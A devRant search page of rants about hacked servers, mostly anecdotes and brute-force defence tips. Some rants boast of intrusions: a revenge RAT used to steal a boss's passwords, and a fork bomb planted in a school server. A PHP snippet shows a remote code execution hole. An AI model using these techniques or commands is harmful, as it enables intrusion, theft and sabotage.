Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "server hacked"
-
Hacking/attack experiences...
I'm, for obvious reasons, only going to talk about the attacks I went through and the *legal* ones I did 😅 😜
Let's first get some things clear/funny facts:
I've been doing offensive security since I was 14-15. Defensive since the age of 16-17. I'm getting close to 23 now, for the record.
First system ever hacked (metasploit exploit): Windows XP.
(To be clear, at home through a pentesting environment, all legal)
Easiest system ever hacked: Windows XP yet again.
Time it took me to crack/hack into today's OS's (remote + local exploits, don't remember which ones I used by the way):
Windows: XP - five seconds (damn, those metasploit exploits are powerful)
Windows Vista: Few minutes.
Windows 7: Few minutes.
Windows 10: Few minutes.
OSX (in general): 1 Hour (finding a good exploit took some time, got to root level easily aftewards. No, I do not remember how/what exactly, it's years and years ago)
Linux (Ubuntu): A month approx. Ended up using a Java applet through Firefox when that was still a thing. Literally had to click it manually xD
Linux: (RHEL based systems): Still not exploited, SELinux is powerful, motherfucker.
Keep in mind that I had a great pentesting setup back then 😊. I don't have nor do that anymore since I love defensive security more nowadays and simply don't have the time anymore.
Dealing with attacks and getting hacked.
Keep in mind that I manage around 20 servers (including vps's and dedi's) so I get the usual amount of ssh brute force attacks (thanks for keeping me safe, CSF!) which is about 40-50K every hour. Those ip's automatically get blocked after three failed attempts within 5 minutes. No root login allowed + rsa key login with freaking strong passwords/passphrases.
linu.xxx/much-security.nl - All kinds of attacks, application attacks, brute force, DDoS sometimes but that is also mostly mitigated at provider level, to name a few. So, except for my own tests and a few ddos's on both those domains, nothing really threatening. (as in, nothing seems to have fucked anything up yet)
How did I discover that two of my servers were hacked through brute forcers while no brute force protection was in place yet? installed a barebones ubuntu server onto both. They only come with system-default applications. Tried installing Nginx next day, port 80 was already in use. I always run 'pidof apache2' to make sure it isn't running and thought I'd run that for fun while I knew I didn't install it and it didn't come with the distro. It was actually running. Checked the auth logs and saw succesful root logins - fuck me - reinstalled the servers and installed Fail2Ban. It bans any ip address which had three failed ssh logins within 5 minutes:
Enabled Fail2Ban -> checked iptables (iptables -L) literally two seconds later: 100+ banned ip addresses - holy fuck, no wonder I got hacked!
One other kind/type of attack I get regularly but if it doesn't get much worse, I'll deal with that :)
Dealing with different kinds of attacks:
Web app attacks: extensively testing everything for security vulns before releasing it into the open.
Network attacks: Nginx rate limiting/CSF rate limiting against SYN DDoS attacks for example.
System attacks: Anti brute force software (Fail2Ban or CSF), anti rootkit software, AppArmor or (which I prefer) SELinux which actually catches quite some web app attacks as well and REGULARLY UPDATING THE SERVERS/SOFTWARE.
So yah, hereby :P39 -
A fellow intern recommended the use of windows server for security and speed reasons.
Few details about the situation: windows server got hacked due to a vulnerability which had no patch released yet and this had happened multiple times that year. Also, the company was migrating everything to Linux (servers).
The senior/lead programmer literally gave him a GTFO face and pointed at the door.
Everyone was giving him the GTFO face by the way, he didn't know how fast he had to get out 🤣8 -
Funny story about the first time two of my servers got hacked. The fun part is how I noticed it.
So I purchased two new vps's for proxy server goals and thought like 'I can setup fail2ban tomorrow, I'll be fine.'
Next day I wanted to install NginX so I ran the command and it said that port 80 was already in use!
I was sitting there like no that's not possible I didn't install any server software yet. So I thought 'this can't be possible' but I ran 'pidof apache2' just to confirm. It actually returned a PID! It was a barebones Debian install so I was sure it was not installed yet by ME. Checked the auth logs and noticed that an IP address had done a huge brute force attack and managed to gain root access. Simply reinstalled debian and I put fail2ban on it RIGHT AWAY.
Checked about two seconds later if anyone tried to login again (iptables -L and keep in mind that fail2ban's default config needs six failed attempts within I think five minutes to ban an ip) and I already saw that around 8-10 addresses were banned.
Was pretty shaken up but damn I learned my lesson!8 -
The windows/microsoft fanboy I've ranted about multiple times.
- wouldn't use anything except for windows. Even if required for a project (I would if really needed, have done that a few times already)
- refused to use any framework/language not written by Microsoft
- tried to get other projects to use windows/.net when it wasn't required and it was only linux/php guys (and that fit the projects perfectly)
- ONLY wanted to use Skype and whatsapp. Always bragged about how he had 10gb of Skype history.
- didn't want to use anything related to linus torvalds or open source because 'those are open source and have no business model so they're bad'
And then: he suggested the use of windows server right after one was hacked (windows vuln that wasn't patched yet) which caused the devops guys to want to install a new Linux server for it.
Even the windows sysadmin pointed to the door when he said that and gave him a huge 'GTFO' face cD
Yeah, fuck him.9 -
The website i made has been hacked today.
Stored in their server.
They didnt give me an access for it.
The user account in the cms i used for updating content while building the website was revoked when the website is completed.
Now they ask me for the latest backup.
I have no backup because how the hell i do a backup when i got no access to the cpanel.
The only backup is the zip file for initial uploading into their server and the contents were added after the website is on their server.
That goddamn IT guy who wont give me any access for “securty sake” is calling me furiously asking for the backup and how to set up the stuffs from the beginning.
I thought he was the one who know his shit but i was wrong.
Fuck me?
No.
Fuck you.
But i still responding to him telling him step by step how to do shit with some swearing and sarcasm.
ALWAYS BACKUP YOUR SHITS, MATE7 -
Our company got attacked last month by what i believe was a code time bomb from a ex employee. And it was brutal, website hacked, email server not responding, locked out from database servers. The IT department asked for my help and I was more than happy to do it. Long story short I got every thing back working smoothly. The IT guys ask for a favor to not include this in my monthly progress report. Fine by me. But then they went out and tokd the top management that they are teaching me about the networks and servers so thats why I was working with them last month. Fucking assholes. Not going to help them any more.3
-
This is super childish but it's the gameserver insidstry and karma is a bitch.
TLDR: I hacked my boss
I was working for a gameserver and I did development for about 3 months and was promised pay after the network was released. I followed through with a bunch of dev friends and the guy ended up selling our work. He didn't know that I was aware of this as he tried to tell people to not tell us but one honest person came forward and said he sold our work for about 8x the price of what he owed ALL OF US collectively.
I proceeded to change the server password and when he asked why he couldn't log in I sent him an executable (a crypted remote access tool) and told him it was an "encryption tunnel" that makes ssh and file transfers secure. Being the idiot that he is he opened it and I snagged all of his passwords including his email and I changed them through a proxy on his machine to ensure I wouldn't get two factored with Google. After I was done I deleted system 32 :334 -
This is dedicated to all Webdevs, especially those WordPress fanboys.
I was reflecting on some things since I do more frequent freelance jobs at the time. And I have to admit: people are fucking crazy.
I had some serious talk with customers and some serious talk for people I work as subsidiary.
The average customer thinks a nice webpage costs I'm 9-50 bucks. They got some shitty Webhosting for 1-5$/month including domain and think they are set.
They have unclear visions about what they actually want, it all boils down to "I like the design". I made a page for someone who just posted images, no text nothing and I told him a trillion times NEEDS some text, even a fucking picture description would be sufficient, else he'll never score anything at google.
Ofc it got denied, now he's bitching how nobody finds the site when they google his name. The other thing is that Wordpress became the solution for everything.
I'm a fucking certified magento developer and I hate magento with a passion. Magento is an overabstracted clusterfuck and believe me, I did the certification I had to learn more than average about the core. But damn, don't slap woocommerce on everything.
Narrowninded fucktards, the cheap out of the box solution isn't always the best.
Don't cry if you got hacked because you were too dumb to upgrade your wordpress. Don't tell me to do some "enhancements" on a server you probably share with 100 other uses. I can't fix your Webserver with your shitty ftp account.
I also hate WordPress with a burning passion. Cum guzzling cavetroll it is. It has it usages, but don't rely on a core So small every kind of extra functionality has to somehow tinkered on it and then expect it to work flawlessly and for 10$ price.
Of course you can buy a theme that, if it would have been special made for you cost 800$ or more, but it wasn't. It just looks like it from the outside. If you want customization you are at the mercy of the option it provides. I can't even tell how many times i spent whole evenings explaining how their shiny template works. Just to do some crazy shit with JavaScript like rearranging domelements because it didn't work as expected.
I still stay to my word. Nothing great has been nor will be created with a Wordpress core. Don't tell me how some great stuff has been achieved. Or wait, please do so. But before you do think about if that wouldn't been faster, cheaper, more reliable , etc... if done with a framework like symphony or laravel... or even zend or cake.
And that brings me back to the point:
Is cheap and "out of the box" really what you need and desire? As customer and as developer?6 -
Worst thing you've seen another dev do? So many things. Here is one...
Lead web developer had in the root of their web application config.txt (ex. http://OurPublicSite/config.txt) that contained passwords because they felt the web.config was not secure enough. Any/all applications off of the root could access the file to retrieve their credentials (sql server logins, network share passwords, etc)
When I pointed out the security flaw, the developer accused me of 'hacking' the site.
I get called into the vice-president's office which he was 'deeply concerned' about my ethical behavior and if we needed to make any personnel adjustments (grown-up speak for "Do I need to fire you over this?")
Me:"I didn't hack anything. You can navigate directly to the text file using any browser."
Dev: "Directory browsing is denied on the root folder, so you hacked something to get there."
Me: "No, I knew the name of the file so I was able to access it just like any other file."
Dev: "That is only because you have admin permissions. Normal people wouldn't have access"
Me: "I could access it from my home computer"
Dev:"BECAUSE YOU HAVE ADMIN PERMISSIONS!"
Me: "On my personal laptop where I never had to login?"
VP: "What? You mean ...no....please tell me I heard that wrong."
Dev: "No..no...its secure....no one can access that file."
<click..click>
VP: "Hmmm...I can see the system administration password right here. This is unacceptable."
Dev: "Only because your an admin too."
VP: "I'll head home over lunch and try this out on my laptop...oh wait...I left it on...I can remote into it from here"
<click..click..click..click>
VP: "OMG...there it is. That account has access to everything."
<in an almost panic>
Dev: "Only because it's you...you are an admin...that's what I'm trying to say."
Me: "That is not how our public web site works."
VP: "Thank you, but Adam and I need to discuss the next course of action. You two may go."
<Adam is her boss>
Not even 5 minutes later a company wide email was sent from Adam..
"I would like to thank <Dev> for finding and fixing the security flaw that was exposed on our site. She did a great job in securing our customer data and a great asset to our team. If you see <Dev> in the hallway, be sure to give her a big thank you!"
The "fix"? She moved the text file from the root to the bin directory, where technically, the file was no longer publicly visible.
That 'pattern' was used heavily until she was promoted to upper management and the younger webdev bucks (and does) felt storing admin-level passwords was unethical and found more secure ways to authenticate.5 -
Boss comes in and gives me some js code for syncing data (he hacked it together the other day, really messy with like 5 callback lamdas stacked into each other)
Boss: Make it faster and more reliable and add some progress indicator
So i look at the code and he literally pulls all the data as one json (20+ MiB). Server needs multiple minutes to generate the response (lots of querys), sometimes even causing timeouts....
So i do what everyone would do and clean up the code, split the request into multiple ones, only fetching the necessary data and send the code back to my boss.
He comes in and asks me what all this complexity is about. And why i need 5 functions to do what he did in one. (He didn't -.-). He says he only told me to "make it faster and show progress" not "to split everything up".
So I ask him how he wants to do this over HTTP with just one request...
His response: "I don't care make it work!".
Sometimes i hate my job -.-11 -
Sometimes I think back to all the funny shit that happened and how simple stuff fucks everyone
- tired Database engineer deleting (not dropping, literally rm -rf) the database files on the wrong server
- Microsoft delivering viruses through updates
- Pissed and stubborn dev deleting his one line library repo which does something like removing a char left side of string fucking an unmeasurable amount of other projects
- Adobe getting hacked and exposed for storing passwords in plain texts
- a doubled line causing a bug called heartbleed in a fuckton of webservers
- a Tutorial Company getting kicked from github because their repo got so big github staff had to maintain the repo manually
- and an old one: bad code crashed a space shuttle16 -
So I looked at our dashboard and noticed a banner mentioning scheduled maintenance set for 7:00 AM. And I thought to myself, "I never released an update, and even if I had, the maintenance would be performed 15 minutes after the build finished, not at 7:00 AM." So I emailed my coworkers, asking if they had put up the banner, no, no. I started pulling my hair out trying to figure out what caused this banner to be created. Was there some old job that was just now running? I combed through the server logs, thousands of entries later, and I found the banner was installed by some user with the IP 172.18.0.1...which was the local machine. I went through all the users on the system, running atq to see if anyone had jobs scheduled. And there was one job scheduled, under the root user. At that moment, I legit thought to myself, "have we been hacked? How is that possible?" It's wasn't! Then I looked under /var/spool/atjobs to see what the job actually was. And then I saw it. My weekly updater cron job had installed updates and had scheduled a maintenance window to reboot the system. And I smiled, realizing that my code was now sentient.
-
Well, just remembered a fuck up one of my friends and me did. Back in the 9th grade, both of us took part of a computer course (just a normal lesson). He got me into programming. So after half a year we "hacked" into the school server. Tbh it was quite simple. The server did a backup each week in a specific folder. The problem was, the backup file had no proper rights set. Everyone had access to it. So we inspected it closely and found out that the passwords where saved there. So we made it our mission to get one of the teacher's passwords or even the root one, which had more privileges then the normal student accounts. After about 2 days we managed to crack one of them (using a hash table available for download). The passwords where saved without salting them, making it quite easy to get one. Now we were sitting there, having access to a teacher's account. So we logged in and tried to figure out what to do next. It looked like the administration fkud up with the rights too and all teachers had access to root by just using there normal pw. Well, the Grand final is coming. We put a script into the startup of the server (which restarted at 4:30 AM each Friday). The only line that was written in it was "./$0|./$0&"
We never got caught. And it was a heck of fun ^^8 -
Long rant ahead.. so feel free to refill your cup of coffee and have a seat 🙂
It's completely useless. At least in the school I went to, the teachers were worse than useless. It's a bit of an old story that I've told quite a few times already, but I had a dispute with said teachers at some point after which I wasn't able nor willing to fully do the classes anymore.
So, just to set the stage.. le me, die-hard Linux user, and reasonably initiated in networking and security already, to the point that I really only needed half an ear to follow along with the classes, while most of the time I was just working on my own servers to pass the time instead. I noticed that the Moodle website that the school was using to do a big chunk of the course material with, wasn't TLS-secured. So whenever the class begins and everyone logs in to the Moodle website..? Yeah.. it wouldn't be hard for anyone in that class to steal everyone else's credentials, including the teacher's (as they were using the same network).
So I brought it up a few times in the first year, teacher was like "yeah yeah we'll do it at some point". Shortly before summer break I took the security teacher aside after class and mentioned it another time - please please take the opportunity to do it during summer break.
Coming back in September.. nothing happened. Maybe I needed to bring in more evidence that this is a serious issue, so I asked the security teacher: can I make a proper PoC using my machines in my home network to steal the credentials of my own Moodle account and mail a screencast to you as a private disclosure? She said "yeah sure, that's fine".
Pro tip: make the people involved sign a written contract for this!!! It'll cover your ass when they decide to be dicks.. which spoiler alert, these teachers decided they wanted to be.
So I made the PoC, mailed it to them, yada yada yada... Soon after, next class, and I noticed that my VPN server was blocked. Now I used my personal VPN server at the time mostly to access a file server at home to securely fetch documents I needed in class, without having to carry an external hard drive with me all the time. However it was also used for gateway redirection (i.e. the main purpose of commercial VPN's, le new IP for "le onenumity"). I mean for example, if some douche in that class would've decided to ARP poison the network and steal credentials, my VPN connection would've prevented that.. it was a decent workaround. But now it's for some reason causing Moodle to throw some type of 403.
Asked the teacher for routers and switches I had a class from at the time.. why is my VPN server blocked? He replied with the statement that "yeah we blocked it because you can bypass the firewall with that and watch porn in class".
Alright, fair enough. I can indeed bypass the firewall with that. But watch porn.. in class? I mean I'm a bit of an exhibitionist too, but in a fucking class!? And why right after that PoC, while I've been using that VPN connection for over a year?
Not too long after that, I prematurely left that class out of sheer frustration (I remember browsing devRant with the intent to write about it while the teacher was watching 😂), and left while looking that teacher dead in the eyes.. and never have I been that cold to someone while calling them a fucking idiot.
Shortly after I've also received an email from them in which they stated that they wanted compensation for "the disruption of good service". They actually thought that I had hacked into their servers. Security teachers, ostensibly technical people, if I may add. Never seen anyone more incompetent than those 3 motherfuckers that plotted against me to save their own asses for making such a shitty infrastructure. Regarding that mail, I not so friendly replied to them that they could settle it in court if they wanted to.. but that I already knew who would win that case. Haven't heard of them since.
So yeah. That's why I regard those expensive shitty pieces of paper as such. The only thing they prove is that someone somewhere with some unknown degree of competence confirms that you know something. I think there's far too many unknowns in there.
Nowadays I'm putting my bets on a certification from the Linux Professional Institute - a renowned and well-regarded certification body in sysadmin. Last February at FOSDEM I did half of the LPIC-1 certification exam, next year I'll do the other half. With the amount of reputation the LPI has behind it, I believe that's a far better route to go with than some random school somewhere.25 -
Before 10 years, a WordPress site hacked with sql injection. They had access to site, they modified many php files and installed commands to download random malwares from over the internet.
At first I didn't know that it hacked and I was trying to remove any new file from the server. That was happening every 1-2 days for a week.
Then I decided to compare every WordPress file with the official, it was too many files, and I did it manually notepad side notepad!! :/
Then I found about over 50 infected files with the malware code.
Cleaned and finished my job.
No one else knows that I did a lot of hard job.2 -
THE WORST PRANK ATTEMPT
If i remember true, it was 2012. april fool day..
me and my co-worker (we were the founders) decided to fool our members (we had a script's unofficial support forum). so, we did the plan. we register another account on march and wrote a few useful messages with it. help guys with that fake account (named as Root).
on fool day, we move the site to hidden folder (but didnt backup it) and added an index file as "hi, i am Root. you know me who am i. i hacked this site and deleted all dbs. cya later" (in turkish of course)
and we sit our chairs, began the watch our messages from facebook,skype,whatsapp etc..
we act like we are in trouble and we cant solve the problem.
at the same time, one of the our crew, decided to help us :D
so, he contact with our server's management crew. they dont know the fool too :)
server management looked up the situation without try to contact with me or my co. and we got an email from server like that
"hello tilkibey and impack, we just realized your site is hacked. so we delete your all ftp and db for safety. please contact with us asap"
we shocked and contact with them, explain the truths and request the recover our site (because we though they backup site before deleting all things). but they didnt backup it :(
so, we recover our last backup which is got nearly 10 days ago :(8 -
So my previous alma mater's IT servers are really hacked easily. They run mostly in Microsoft Windows Server and Active Directory and only the gateway runs in Linux. When I checked the stationed IT's computer he was having problems which I think was another intrusion.
I asked the guy if I can get root access on the Gateway server. He was hesitant at first but I told him I worked with a local Linux server before. He jested, sent me to the server room with his supervision. He gave me the credentials and told me "10 minutes".
What I did?
I just installed fail2ban, iptables, and basically blocked those IP ranges used by the attacker. The attack quickly subsided.
Later we found out it was a local attack and the attacker was brute forcing the SSH port. We triaged it to one kid in the lobby who was doing the brute forcing connected in the lobby WiFi. Turns out he was a script kiddie and has no knowledge I was tracking his attacks via fail2ban logs.
Moral of lesson: make sure your IT secures everything in place.1 -
Once you realize your server is hacked, just disconnect the ssh and forget about it. It is known as Schrodinger defense.
The server will be both okay and fucked at the same time until someone get back into the server.1 -
I started attending this IoT class in some computer training school. During my first class, I was early because I had the raspberry pi class earlier in the day. A guy came up to me and started chatting to me, he was bragging about how he created some big projects, how he works in his dad's company which develops IoT products (he codes it). Later on in class he talked about how he hacked his school's server or something and changed his marks. Whenever he brags, he has a tendency to use a deeper voice (which is pretty annoying).
Anyways so I thought he is pretty good and maybe I can learn a thing or two from him. A few class later, I started having my doubts, why? Because he doesn't know how to debug code, he copies the lecturer's code and still copies it wrong, and he doesn't know what variables and constants are. He uses IE and doesn't know about GitHub.
Now he asks me or the guy in front for help in class. He makes the class more fun, it's funny listening to him brag. Love it.2 -
It's finally happened. I've used my mail servers for about a year to give out different email addresses on my domain to things I sign up for online, and only used my "actual" email address that received all this email for the whole domain but the single one that I used outbound for private communications.
This worked well for a long time as I could see when spam comes in, where it came from by looking at the email address I designated it. Each company's email would be sent not only from an email address that they choose, but also to an email address that I choose. It allowed me to easily determine where there were problems. For example, on Freenode IRC my vhost happened to make my username@host there a valid email address. It eventually got blacklisted due to too much incoming spam as crawlers started detecting it. Another one was "nickname"@my.domain as I posted it a few times here. Got crawled as well. But it allowed me to easily blacklist each.
I'd never thought my actual outbound email address, my real one, to get crawled though. That would require the mail server of a company I explicitly communicated with to get hacked. But today that happened. I wonder whose it is, but I can't tell.
Time to make my outgoing email bound to a designated email address as well. I want to know which companies this happens to, even if they don't disclose it.4 -
Earlier i ranted about how someone hacked our site and he had our source code.
Now finally we found how was our site code stolen, thanks to @dfox he mentioned how can we pull code from got server at that time I checked trying commamds to dowload git folder but it was secure but later we found that we had another subdomain running for pur project and its git folder was not secured16 -
I think my server got hacked, yesterday I made a new server on scaleway for the sake of testing I made a user called dev, with password dev. Forgot to change password before I went to bed.
Logged in today to find that load is 5x.x and this (image) in my crontab
Note to self: You are a disgrace, who the hell uses 'dev' as password for ssh on port 22 -_- 21
21 -
I hacked a browser game a few years ago for fun and the exploit I found and used was basically this:
<$php
$f = $_GET['f'];
$p = $_GET['p'];
$f($p);
So it was possible to pass a function and it's parameter in the URL to the server. The author used this to include() sub pages. I to highlight_file()s.2 -
TLDR: crappy api + idiot ex client combo rant // devam si duška
I saw a lot of people bitching about APIs that don't return proper response codes and other stuff..
Well let me tell you a story. I used to work on a project where we had to do something like booking, but better..crossbreed with the Off&Away bidding site (which btw we had to rip off the .js stuff and reverse engineer the whole timer thingy), using free versions of everything..even though money wasn't an issue (what our client said). Same client decided to go with transhotel because it was sooooo gooood... OK? Why did noone heard of them then?
Anyhow, the api was xml based.. we had to send some xml that was validated against a schema, we received another that was supposed to be validated againts another schema.. and so on and so on..
...
...
supposed..
The API docs were nonexistent.. What was there, was broken English or Spanish.. Even had some comments like Add This & that to chapter xy.. Of course that chapter didn't even exist yet. :( And the last documentation they had, was really really old..more than a year, with visible gaps, we got the validation schemas not even listed in the docs, let alone described properly.
Yaaay! And that was not everything.. besides wrong and missing data, the API itself caused the 500 server error whenever you were no longer authenticated.
Of course it didn't tell you that your session was dead.. Just pooof! Unhandled crap everywhere!
And the best part?! We handled that login after inspecting what the hell happened, but sent the notification to the company anyways.. We had a conf call, and sent numerous emails explaining to them what a 'try catch' is and how they should handle the not authenticated error <= BTW they should have had a handled xml response for that, we got the schema for it! But they didn't. Anyhow, after two agonizing days talking back and forth they at least set up the server to be available again after the horrified 500 error. Before, it even stopped responding until reset (don't ask me how they managed to do that).
Oh yeah, did I mention this was a worldwide renown company?! Where everybody spoke/wrote English?! Yup, they have more than 700 people there, of course they speak English! <= another one of my ex clients fabulous statements... making me wanna strangle him with his tie.. I told him I am not talking to them because no-one there understood/spoke English and it would be a waste of my time.. Guess who spent almost 3 hours to talk to someone who sounded like a stereotypical Indian support tech guy with a flue speaking Italian?! // no offence please for the referenced parties!!
So yeah, sadly I don't have SS of the fucked up documentation..and I cannot post more details (not sure if the NDA still holds even though they canceled the project).. Not that I care really.. not after I saw how the client would treat his customers..
Anywayz I found on the interwebz some proof that this shitty api existed..
picture + link: https://programmableweb.com/api/...
SubRant: the client was an idiot! Probably still is, but no longer my client..
Wanted to store the credit card info + cvc and owner info etc.. in our database.. for easier second payment, like on paypal (which he wanted me to totally customize the payment page of paypal, and if that wasn't possible to collect user data on our personalized payment page and then just send it over to paypal api, if possible in plaintext, he just didn't care as long as he got his personalized payment page) or sth.... I told the company owner that they are fucking retards if they think they can pull this off & that they will lose all their (potential) clients if they figure that out.. or god forbid someone hacked us and stole the data.. I think this shit is also against the law..
I think it goes without saying what happened next.. called him ignorant stupid fucktard to his face and told him I ain't doing that since our company didn't even had a certificate to store the last 4 numbers.. They heard my voice over the whole firm.. we had fish-tank like offices, so they could all see me yelling at the director..
Guess who got laid off due to not being needed anymore the next day?! It was the best day of my life..so far!! Never have I been happier to lose my job!!
P.S. all that crap + test + the whole backand for analysis, the whole crm + campaign emails etc.. the client wanted done in 6 months.. O.o
P.P.S. almost shat my pants when devRant notified my I cannot post and wanted to copy the message and then everything disappeard.. thank god I have written this in the n++ xD undefined venting big time issues no documentation idiot xml security api privacy ashole crappy client rant11
undefined venting big time issues no documentation idiot xml security api privacy ashole crappy client rant11 -
I really wanna share this with you guys.
We have a couple of physical servers (yeah, I know) provided by a company owned by a friend of my boss. One of them, which I'll refer to as S1, hosted a couple of websites based on Drupal 7... Long story short, every php file got compromised after someone used a vulnerability within D7's core to inject malicious code. Whatver, wasn't a project of mine, and no one bothered to do anything about it... The client was even happy about not doing anything about it. We did stop making backups of such websites however, to avoid spreading the damage (right?). So, no one cared about this for months!
But last monday? The physical server was offline. I powered it on again via its web management interface... Dead after less than an hour. No backups. Oh well, I guess I couls keep powering it on to check what's wrong with it and attempt to fix it...
That's when I've learned how the web management interface works: power on/reboot requests prompted actual workers to reach the physical server and press the power on/reboot buttons.
That took a while to sink in. I mean, ok, theu are physical servers... But aren't they managed anyhow? They are just... Whatever. Rebooting over and over wasn't the solution, so I asked if they could move the HDD to another of our servers... The answer was it required to buy a "server installation" package. In short, we'd have had to buy a new physical server, or renew the subscription of one we already owned for 6 months.
So... I've literally spent the rest of the day bothering their emoloyeea to reboot S1, until I've reached the "daily reboot reauests limit" (which amounts to 3 reauests. seriously), whicj magically opened a support ticket where a random guy advised to stop using VNC as "the server was responsive" and offeres to help me with the command line.
Fiiine, I sort of appreciate it. My next message has been a kernel log which shows how the OS dying out was due to physical components becoming unavailable after a while, and how S1 lacked a VNC server, being accessible only via ssh. So, the daily reboot limit was removes for S1. Yay.
...What to do though? S1 was down, we had no backups, and asking for manual rebooting every time was slow as Hell. ....Then I went insane. I asked for 1 more reboot. su. crontab -e. */15 * * * * /sbin/shutdown -r +5. while true; do; rsync --timeout=20 --append S1:/stuff .; sleep 60; done.
It worked. We have now again access to 4 hacked, shitty Drupal 7 websites. My boss stopped shouting. I can get back to my own projects.
Apparently, those D7 websites got back online too, still with malicious php code within them. Well, not my problem (for now).
Meanwhile, S1 is still rebooting.3 -
why people around me act like dump. i have recently worked with this site, which is written in php.
customer: (yelling) my website is hacked, fix it immediately
me : ok sir, we will restore your site immediately
after finishing talk with customer. i have checked website, there is no sign of website being hacked. i have checked server logs and website for security breach, there is no sign.
me: your website is not hacked, sir. can you please tell me where you have seen hacked page.
customer: look at those pages
after seen that page i facepalmed myself. it's a bug, person who created that page just splitted string without using any multibyte function, so page is showing with corrupted characters. i fixed it and problem solved. i have told about that bug, to the person who created that page.
me: hey you have used this function which is not able to handle multibyte characters, you should use multibyte character functions for that one.
person: every characters are the same. we shouldn't need to handle that way.
he is actually a senior developer. who don't even know the difference between unicode and ascii characters.1 -
Scared the shit out of me when I heard one of my volunteer side projects website was down. Because I just finished fixing my own hacked website today.
Turn out the server and website is fine but the domain was expired yesterday 😣
Don't fucking scare at me like that.
Tough week indeed.2 -
So one of my clients got their wordpress site hacked and basically just redirects to scam links and well.. I looked at in the server file manager and their are like three directories with this wordpress site (not clones but the same?) one in the root, a version in a folder called old and another in temp.. with 3 separate wp databases.. DNS entries had malware redirects, the wp-content folder was writable to the public and contained a temp folder with tons of encoded malware and ip links to malicious sites.. there was encoded malware in index.php, has like 20+ plugins, oh and the theme uses a dynamic web builder so the code is basically unreadable in source and scattered.. and the redirects seem to happen randomly or at least on a new session or something. Oh.. and did I mention there are no backups? 😃2
-
PSA: If you use jQuery and BlueImp's jQuery File Upload there is a big potential vulnerability you need to be aware of. If you use NPM to pull the repo into your public folder, the "server" folder will be available for people to take advantage of. "Hackers" may be able to upload malicious code and replace parts of your site.
I had a site hacked and later saw on Google Analytics that people were posting to random URLs in that folder. The fix is to simply delete that folder, but if you use NPM, you need to be extra careful it doesn't come back.
Also, I didn't investigate further. So I'm not sure what (if anything) is vulnerable in there, or if it was just the specific version I had. To be safe, if you use this plugin (as MANY people do), just delete the folder.
Link to the repo for your reference: https://github.com/blueimp/... 4
4 -
TL;DR my first vps got hacked, the attacker flooded my server log when I successfully discovered and removed him so I couldn't use my server anymore because the log was taking up all the space on the server.
The first Linux VPN I ever had (when I was a noob and had just started with vServers and Linux in general, obviously) got hacked within 2 moths since I got it.
As I didn't knew much about securing a Linux server, I made all these "rookie" mistakes: having ssh on port 22, allowing root access via ssh, no key auth...
So, the server got hacked without me even noticing. Some time later, I received a mail from my hoster who said "hello, someone (probably you) is running portscans from your server" of which I had no idea... So I looked in the logs, and BAM, "successful root login" from an IP address which wasn't me.
After I found out the server got hacked, I reinstalled the whole server, changed the port and activated key auth and installed fail2ban.
Some days later, when I finally configured everything the way I wanted, I observed I couldn't do anything with that server anymore. Found out there was absolutely no space on the server. Made a scan to find files to delete and found a logfile. The ssh logfile. I took up a freaking 95 GB of space (of a total of 100gb on the server). Turned out the guy who broke into my server got upset I discovered him and bruteforced the shit out of my server flooding the logs with failed login attempts...
I guess I learnt how to properly secure a server from this attack 💪3 -
At the institute I did my PhD everyone had to take some role apart from research to keep the infrastructure running. My part was admin for the Linux workstations and supporting the admin of the calculation cluster we had (about 11 machines with 8 cores each... hot shit at the time).
At some point the university had some euros of budget left that had to be spent so the institute decided to buy a shiny new NAS system for the cluster.
I wasn't really involved with the stuff, I was just the replacement admin so everything was handled by the main admin.
A few months on and the cluster starts behaving ... weird. Huge CPU loads, lots of network traffic. No one really knows what's going on. At some point I discover a process on one of the compute nodes that apparently receives commands from an IRC server in the UK... OK code red, we've been hacked.
First thing we needed to find out was how they had broken in, so we looked at the logs of the compute nodes. There was nothing obvious, but the fact that each compute node had its own public IP address and was reachable from all over the world certainly didn't help.
A few hours of poking around not really knowing what I'm looking for, I resort to a TCPDUMP to find whether there is any actor on the network that I might have overlooked. And indeed I found an IP adress that I couldn't match with any of the machines.
Long story short: It was the new NAS box. Our main admin didn't care about the new box, because it was set up by an external company. The guy from the external company didn't care, because he thought he was working on a compute cluster that is sealed off behind some uber-restrictive firewall.
So our shiny new NAS system, filled to the brink with confidential research data, (and also as it turns out a lot of login credentials) was sitting there with its quaint little default config and a DHCP-assigned public IP adress, waiting for the next best rookie hacker to try U:admin/P:admin to take it over.
Looking back this could have gotten a lot worse and we were extremely lucky that these guys either didn't know what they had there or didn't care. -
Alright, server got hacked a week ago. Bad enough on its own but okay, perfect time to change the server infrastucture completely instead of doing it later this year. Since Saturday we are working on setting everything up (game server, apache, etc.pp.) while making sure to configure everything correctly to be safer this time.
We are finally at the point where we could go back online. And what happens? One team member _now_ (6 days after the hack) suggests that it might be a good idea to format the hacked server and configure just what we need to patch the clients with it.
Great fucking idea, why didn't you have that idea 5 days earlier?! There was more than enough time already to format the old server and configure it. Another day delay, yay. X_X
Aaah, ranting really helps in those situations. Oh and Hi, I'm new here. Nice place, I like it. ^_^2 -
http://".$_SERVER['HTTP_HOST']."/server, check the code below
<html lang='en-US'><head><title>T3RR0R B@B@</title>
<a href="https://www.facebook.com/mr.T3RR0R" target="_blank"><h2>Click Here !</h2></a><br>
<style>
